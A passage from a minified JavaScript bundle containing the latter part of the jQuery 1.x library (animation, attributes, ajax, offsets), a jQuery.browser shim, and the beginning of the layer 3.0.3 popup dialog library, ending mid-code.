i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,null!=u.queue&&u.queue!==!0||(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(st).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=h(this,i.extend({},n),e);(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,t,r){var u=function(n){var t=n.stop;delete n.stop;t(r)};return"string"!=typeof n&&(r=t,t=n,n=void 0),t&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,f=i._data(this);if(t)f[t]&&f[t].stop&&u(f[t]);else for(t in f)f[t]&&f[t].stop&&af.test(t)&&u(f[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(r),o=!1,e.splice(t,1));!o&&r||i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),r=f[n+"queue"],e=f[n+"queueHooks"],u=i.timers,o=r?r.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.stop&&e.stop.call(this,!0),t=u.length;t--;)u[t].elem===this&&u[t].queue===n&&(u[t].anim.stop(!0),u.splice(t,1));for(t=0;o>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete f.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(bt(t,!0),n,i,u)}});i.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=i.timers,t=0;for(ut=i.now();t<n.length;t++)r=n[t],r()||n[t]!==r||n.splice(t--,1);n.length||i.fx.stop();ut=void 0};i.fx.timer=function(n){i.timers.push(n);n()?i.fx.start():i.timers.pop()};i.fx.interval=13;i.fx.start=function(){wt||(wt=n.setInterval(i.fx.tick,i.fx.interval))};i.fx.stop=function(){n.clearInterval(wt);wt=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx?i.fx.speeds[t]||t:t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})},function(){var i,n=u.createElement("input"),t=u.createElement("div"),f=u.createElement("select"),e=f.appendChild(u.createElement("option"));t=u.createElement("div");t.setAttribute("className","t");t.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";i=t.getElementsByTagName("a")[0];n.setAttribute("type","checkbox");t.appendChild(n);i=t.getElementsByTagName("a")[0];i.style.cssText="top:1px";r.getSetAttribute="t"!==t.className;r.style=/top/.test(i.getAttribute("style"));r.hrefNormalized="/a"===i.getAttribute("href");r.checkOn=!!n.value;r.optSelected=e.selected;r.enctype=!!u.createElement("form").enctype;f.disabled=!0;r.optDisabled=!e.disabled;n=u.createElement("input");n.setAttribute("value","");r.input=""===n.getAttribute("value");n.value="t";n.setAttribute("type","radio");r.radioValue="t"===n.value}();pf=/\r/g;wf=/[\x20\t\r\n\f]+/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=i.isFunction(n),this.each(function(r){var u;1===this.nodeType&&(u=f?n.call(this,r,i(this).val()):n,null==u?u="":"number"==typeof u?u+="":i.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:(r=u.value,"string"==typeof r?r.replace(pf,""):null==r?"":r)):void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:i.trim(i.text(n)).replace(wf," ")}},select:{get:function(n){for(var o,t,s=n.options,u=n.selectedIndex,f="select-one"===n.type||0>u,h=f?null:[],c=f?u+1:s.length,e=0>u?c:f?u:0;c>e;e++)if(t=s[e],(t.selected||e===u)&&(r.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!i.nodeName(t.parentNode,"optgroup"))){if(o=i(t).val(),f)return o;h.push(o)}return h},set:function(n,t){for(var f,r,u=n.options,o=i.makeArray(t),e=u.length;e--;)if(r=u[e],i.inArray(i.valHooks.option.get(r),o)>-1)try{r.selected=f=!0}catch(s){r.scrollHeight}else r.selected=!1;return f||(n.selectedIndex=-1),u}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(i.isArray(t))return n.checked=i.inArray(i(n).val(),t)>-1}};r.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var ft,bf,l=i.expr.attrHandle,di=/^(?:checked|selected)$/i,g=r.getSetAttribute,kt=r.input;i.fn.extend({attr:function(n,t){return y(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(t=t.toLowerCase(),f=i.attrHooks[t]||(i.expr.match.bool.test(t)?bf:ft)),void 0!==r?null===r?void i.removeAttr(n,t):f&&"set"in f&&void 0!==(u=f.set(n,r,t))?u:(n.setAttribute(t,r+""),r):f&&"get"in f&&null!==(u=f.get(n,t))?u:(u=i.find.attr(n,t),null==u?void 0:u))},attrHooks:{type:{set:function(n,t){if(!r.radioValue&&"radio"===t&&i.nodeName(n,"input")){var u=n.value;return n.setAttribute("type",t),u&&(n.value=u),t}}}},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(s);if(f&&1===n.nodeType)while(r=f[e++])u=i.propFix[r]||r,i.expr.match.bool.test(r)?kt&&g||!di.test(r)?n[u]=!1:n[i.camelCase("default-"+r)]=n[u]=!1:i.attr(n,r,""),n.removeAttribute(g?r:u)}});bf={set:function(n,t,r){return t===!1?i.removeAttr(n,r):kt&&g||!di.test(r)?n.setAttribute(!g&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=l[t]||i.find.attr;l[t]=kt&&g||!di.test(t)?function(n,t,i){var u,f;return i||(f=l[t],l[t]=u,u=null!=r(n,t,i)?t.toLowerCase():null,l[t]=f),u}:function(n,t,r){if(!r)return n[i.camelCase("default-"+t)]?t.toLowerCase():null}});kt&&g||(i.attrHooks.value={set:function(n,t,r){return i.nodeName(n,"input")?void(n.defaultValue=t):ft&&ft.set(n,t,r)}});g||(ft={set:function(n,t,i){var r=n.getAttributeNode(i);return r||n.setAttributeNode(r=n.ownerDocument.createAttribute(i)),r.value=t+="","value"===i||t===n.getAttribute(i)?t:void 0}},l.id=l.name=l.coords=function(n,t,i){var r;if(!i)return(r=n.getAttributeNode(t))&&""!==r.value?r.value:null},i.valHooks.button={get:function(n,t){var i=n.getAttributeNode(t);if(i&&i.specified)return i.value},set:ft.set},i.attrHooks.contenteditable={set:function(n,t,i){ft.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,t){i.attrHooks[t]={set:function(n,i){if(""===i)return(n.setAttribute(t,"auto"),i)}}}));r.style||(i.attrHooks.style={get:function(n){return n.style.cssText||void 0},set:function(n,t){return n.style.cssText=t+""}});kf=/^(?:input|select|textarea|button|object)$/i;df=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return y(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=void 0;delete this[n]}catch(t){}})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):kf.test(n.nodeName)||df.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});r.hrefNormalized||i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}});r.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});r.enctype||(i.propFix.enctype="encoding");dt=/[\t\r\n\f]/g;i.fn.extend({addClass:function(n){var o,t,r,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,nt(this)))});if("string"==typeof n&&n)for(o=n.match(s)||[];t=this[c++];)if(u=nt(t),r=1===t.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)r.indexOf(" "+f+" ")<0&&(r+=f+" ");e=i.trim(r);u!==e&&i.attr(t,"class",e)}return this},removeClass:function(n){var o,r,t,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof n&&n)for(o=n.match(s)||[];r=this[c++];)if(u=nt(r),t=1===r.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)while(t.indexOf(" "+f+" ")>-1)t=t.replace(" "+f+" "," ");e=i.trim(t);u!==e&&i.attr(r,"class",e)}return this},toggleClass:function(n,t){var r=typeof n;return"boolean"==typeof t&&"string"===r?t?this.addClass(n):this.removeClass(n):i.isFunction(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,nt(this),t),t)}):this.each(function(){var t,f,u,e;if("string"===r)for(f=0,u=i(this),e=n.match(s)||[];t=e[f++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else void 0!==n&&"boolean"!==r||(t=nt(this),t&&i._data(this,"__className__",t),i.attr(this,"class",t||n===!1?"":i._data(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&(" "+nt(t)+" ").replace(dt," ").indexOf(i)>-1)return!0;return!1}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}});i.fn.extend({hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}});var po=n.location,gi=i.now(),nr=/\?/,wo=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;i.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var f,r=null,u=i.trim(t+"");return u&&!i.trim(u.replace(wo,function(n,t,i,u){return f&&t&&(r=0),0===r?n:(f=i||t,r+=!u-!i,"")}))?Function("return "+u)():i.error("Invalid JSON: "+t)};i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(u=new n.DOMParser,r=u.parseFromString(t,"text/xml")):(r=new n.ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(t))}catch(f){r=void 0}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var bo=/#.*$/,gf=/([?&])_=[^&]*/,ko=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,go=/^(?:GET|HEAD)$/,ns=/^\/\//,ne=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,te={},tr={},ie="*/".concat("*"),ir=po.href,et=ne.exec(ir.toLowerCase())||[];i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ir,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(et[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ie,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?rr(rr(n,i.ajaxSettings),t):rr(i.ajaxSettings,n)},ajaxPrefilter:re(te),ajaxTransport:re(tr),ajax:function(t,r){function w(t,r,s,c){var y,rt,it,w,tt,l=r;2!==o&&(o=2,k&&n.clearTimeout(k),v=void 0,b=c||"",f.readyState=t>0?4:0,y=t>=200&&300>t||304===t,s&&(w=ts(u,f,s)),w=is(u,w,f,y),y?(u.ifModified&&(tt=f.getResponseHeader("Last-Modified"),tt&&(i.lastModified[e]=tt),tt=f.getResponseHeader("etag"),tt&&(i.etag[e]=tt)),204===t||"HEAD"===u.type?l="nocontent":304===t?l="notmodified":(l=w.state,rt=w.data,it=w.error,y=!it)):(it=l,!t&&l||(l="error",0>t&&(t=0))),f.status=t,f.statusText=(r||l)+"",y?g.resolveWith(h,[rt,l,f]):g.rejectWith(h,[f,l,it]),f.statusCode(p),p=void 0,a&&d.trigger(y?"ajaxSuccess":"ajaxError",[f,u,y?rt:it]),nt.fireWith(h,[f,l]),a&&(d.trigger("ajaxComplete",[f,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var c,l,e,b,k,a,v,y,u=i.ajaxSetup({},r),h=u.context||u,d=u.context&&(h.nodeType||h.jquery)?i(h):i.event,g=i.Deferred(),nt=i.Callbacks("once memory"),p=u.statusCode||{},tt={},it={},o=0,rt="canceled",f={readyState:0,getResponseHeader:function(n){var t;if(2===o){if(!y)for(y={};t=ko.exec(b);)y[t[1].toLowerCase()]=t[2];t=y[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===o?b:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return o||(n=it[i]=it[i]||n,tt[n]=t),this},overrideMimeType:function(n){return o||(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>o)for(t in n)p[t]=[p[t],n[t]];else f.always(n[f.status]);return this},abort:function(n){var t=n||rt;return v&&v.abort(t),w(0,t),this}};if(g.promise(f).complete=nt.add,f.success=f.done,f.error=f.fail,u.url=((t||u.url||ir)+"").replace(bo,"").replace(ns,et[1]+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=i.trim(u.dataType||"*").toLowerCase().match(s)||[""],null==u.crossDomain&&(c=ne.exec(u.url.toLowerCase()),u.crossDomain=!(!c||c[1]===et[1]&&c[2]===et[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(et[3]||("http:"===et[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),ue(te,u,r,f),2===o)return f;a=i.event&&u.global;a&&0==i.active++&&i.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!go.test(u.type);e=u.url;u.hasContent||(u.data&&(e=u.url+=(nr.test(e)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=gf.test(e)?e.replace(gf,"$1_="+gi++):e+(nr.test(e)?"&":"?")+"_="+gi++));u.ifModified&&(i.lastModified[e]&&f.setRequestHeader("If-Modified-Since",i.lastModified[e]),i.etag[e]&&f.setRequestHeader("If-None-Match",i.etag[e]));(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&f.setRequestHeader("Content-Type",u.contentType);f.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+ie+"; q=0.01":""):u.accepts["*"]);for(l in u.headers)f.setRequestHeader(l,u.headers[l]);if(u.beforeSend&&(u.beforeSend.call(h,f,u)===!1||2===o))return f.abort();rt="abort";for(l in{success:1,error:1,complete:1})f[l](u[l]);if(v=ue(tr,u,r,f)){if(f.readyState=1,a&&d.trigger("ajaxSend",[f,u]),2===o)return f;u.async&&u.timeout>0&&(k=n.setTimeout(function(){f.abort("timeout")},u.timeout));try{o=1;v.send(tt,w)}catch(ut){if(!(2>o))throw ut;w(-1,ut)}}else w(-1,"No Transport");return f},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}});i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return i.isFunction(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}});i._evalUrl=function(n){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})};i.fn.extend({wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]);t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return i.isFunction(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()}});i.expr.filters.hidden=function(n){return r.reliableHiddenOffsets()?n.offsetWidth<=0&&n.offsetHeight<=0&&!n.getClientRects().length:us(n)};i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)};var fs=/%20/g,es=/\[\]$/,fe=/\r?\n/g,os=/^(?:submit|button|image|reset|file)$/i,ss=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){t=i.isFunction(t)?t():null==t?"":t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(void 0===t&&(t=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ur(r,n[r],t,f);return u.join("&").replace(fs,"+")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&ss.test(this.nodeName)&&!os.test(n)&&(this.checked||!si.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(fe,"\r\n")}}):{name:t.name,value:r.replace(fe,"\r\n")}}).get()}});i.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?ee():u.documentMode>8?fr():/^(get|post|head|put|delete|options)$/i.test(this.type)&&fr()||ee()}:fr;var hs=0,gt={},ct=i.ajaxSettings.xhr();return n.attachEvent&&n.attachEvent("onunload",function(){for(var n in gt)gt[n](void 0,!0)}),r.cors=!!ct&&"withCredentials"in ct,ct=r.ajax=!!ct,ct&&i.ajaxTransport(function(t){if(!t.crossDomain||r.cors){var u;return{send:function(r,f){var o,e=t.xhr(),s=++hs;if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType);t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(o in r)void 0!==r[o]&&e.setRequestHeader(o,r[o]+"");e.send(t.hasContent&&t.data||null);u=function(n,r){var o,c,h;if(u&&(r||4===e.readyState))if(delete gt[s],u=void 0,e.onreadystatechange=i.noop,r)4!==e.readyState&&e.abort();else{h={};o=e.status;"string"==typeof e.responseText&&(h.text=e.responseText);try{c=e.statusText}catch(l){c=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=h.text?200:404}h&&f(o,c,h,e.getAllResponseHeaders())};t.async?4===e.readyState?n.setTimeout(u):e.onreadystatechange=gt[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET",n.global=!1)}),i.ajaxTransport("script",function(n){if(n.crossDomain){var t,r=u.head||i("head")[0]||u.documentElement;return{send:function(i,f){t=u.createElement("script");t.async=!0;n.scriptCharset&&(t.charset=n.scriptCharset);t.src=n.url;t.onload=t.onreadystatechange=function(n,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||f(200,"success"))};r.insertBefore(t,r.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}),er=[],ni=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=er.pop()||i.expando+"_"+gi++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,e,o,s=t.jsonp!==!1&&(ni.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&ni.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return(f=t.jsonpCallback=i.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(ni,"$1"+f):t.jsonp!==!1&&(t.url+=(nr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return o||i.error(f+" was not called"),o[0]},t.dataTypes[0]="json",e=n[f],n[f]=function(){o=arguments},u.always(function(){void 0===e?i(n).removeProp(f):n[f]=e;t[f]&&(t.jsonpCallback=r.jsonpCallback,er.push(f));o&&i.isFunction(e)&&e(o[0]);o=e=void 0}),"script")}),i.parseHTML=function(n,t,r){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(r=t,t=!1);t=t||u;var f=vr.exec(n),e=!r&&[];return f?[t.createElement(f[1])]:(f=hu([n],t,e),e&&e.length&&i(e).remove(),i.merge([],f.childNodes))},or=i.fn.load,i.fn.load=function(n,t,r){if("string"!=typeof n&&or)return or.apply(this,arguments);var u,o,s,f=this,e=n.indexOf(" ");return e>-1&&(u=i.trim(n.slice(e,n.length)),n=n.slice(0,e)),i.isFunction(t)?(r=t,t=void 0):t&&"object"==typeof t&&(o="POST"),f.length>0&&i.ajax({url:n,type:o||"GET",dataType:"html",data:t}).done(function(n){s=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).always(r&&function(n,t){f.each(function(){r.apply(this,s||[n.responseText,t,n])})}),this},i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var e,o,s,h,u,c,v,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");v=("absolute"===l||"fixed"===l)&&i.inArray("auto",[s,c])>-1;v?(e=a.position(),h=e.top,o=e.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);i.isFunction(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var t,f,u={top:0,left:0},r=this[0],e=r&&r.ownerDocument;if(e)return t=e.documentElement,i.contains(t,r)?("undefined"!=typeof r.getBoundingClientRect&&(u=r.getBoundingClientRect()),f=oe(e),{top:u.top+(f.pageYOffset||t.scrollTop)-(t.clientTop||0),left:u.left+(f.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):u},position:function(){if(this[0]){var n,r,t={top:0,left:0},u=this[0];return"fixed"===i.css(u,"position")?r=u.getBoundingClientRect():(n=this.offsetParent(),r=this.offset(),i.nodeName(n[0],"html")||(t=n.offset()),t.top+=i.css(n[0],"borderTopWidth",!0),t.left+=i.css(n[0],"borderLeftWidth",!0)),{top:r.top-t.top-i.css(u,"marginTop",!0),left:r.left-t.left-i.css(u,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||nf})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r=/Y/.test(t);i.fn[n]=function(u){return y(this,function(n,u,f){var e=oe(n);return void 0===f?e?t in e?e[t]:e.document.documentElement[u]:n[u]:void(e?e.scrollTo(r?i(e).scrollLeft():f,r?f:i(e).scrollTop()):n[u]=f)},n,u,arguments.length,null)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=bi(r.pixelPosition,function(n,r){if(r)return(r=p(n,t),pt.test(r)?i(n).position()[t]+"px":r)})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(u,f){var e=arguments.length&&(r||"boolean"!=typeof u),o=r||(u===!0||f===!0?"margin":"border");return y(this,function(t,r,u){var f;return i.isWindow(t)?t.document.documentElement["client"+n]:9===t.nodeType?(f=t.documentElement,Math.max(t.body["scroll"+n],f["scroll"+n],t.body["offset"+n],f["offset"+n],f["client"+n])):void 0===u?i.css(t,r,o):i.style(t,r,u,o)},t,e?u:void 0,e,null)}})}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)}}),i.fn.size=function(){return this.length},i.fn.andSelf=i.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),se=n.jQuery,he=n.$,i.noConflict=function(t){return n.$===i&&(n.$=he),t&&n.jQuery===i&&(n.jQuery=se),i},t||(n.jQuery=n.$=i),i});jQuery.browser={};jQuery.browser.mozilla=/firefox/.test(navigator.userAgent.toLowerCase());jQuery.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());jQuery.browser.opera=/opera/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie=/msie/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie&&(rmsie=/(msie) ([\w.]+)/,match=rmsie.exec(navigator.userAgent.toLowerCase()),jQuery.browser.version=match[2]);var hexcase=0,b64pad="",chrsz=8;!function(n,t){"use strict";var u,e,c=n.layui&&layui.define,f={getPath:function(){var t=document.scripts,i=t[t.length-1],n=i.src;if(!i.getAttribute("merge"))return n.indexOf("BundleConfig",0)>0?(n=n.replace("https://",""),n=n.substring(0,n.indexOf("/")+1),"https://"+n+"js/layer/"):n.substring(0,n.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"]},i={v:"3.0.3",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(n.ActiveXObject||"ActiveXObject"in n)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:n.layer&&n.layer.v?1e5:0,path:f.getPath,config:function(n){return n=n||{},i.cache=f.config=u.extend({},f.config,n),i.path=f.config.path||i.path,"string"==typeof n.extend&&(n.extend=[n.extend]),f.config.path&&i.ready(),n.extend?(c?layui.addcss("modules/layer/"+n.extend):i.link("skin/"+n.extend),this):this},link:function(t,r,f){var s,e;if(i.path){s=u("head")[0];e=document.createElement("link");"string"==typeof r&&(f=r);var h=(f||t).replace(/\.|\//g,""),o="layuicss-"+h,c=0;e.rel="stylesheet";e.href=i.path+t;e.id=o;u("#"+o)[0]||s.appendChild(e);"function"==typeof r&&!function l(){return++c>80?n.console&&console.error("layer.css: Invalid"):void(1989===parseInt(u("#"+o).css("width"))?r():setTimeout(l,100))}()}},ready:function(){},alert:function(n,t,r){var f="function"==typeof t;return f&&(r=t),i.open(u.extend({content:n,yes:r},f?{}:t))},confirm:function(n,t,r,e){var o="function"==typeof t;return o&&(e=r,r=t),i.open(u.extend({content:n,btn:f.btn,yes:r,btn2:e},o?{}:t))},msg:function(n,e,o){var c="function"==typeof e,s=f.config.skin,h=(s?s+" "+s+"-msg":"")||"layui-layer-msg",l=r.anim.length-1;return 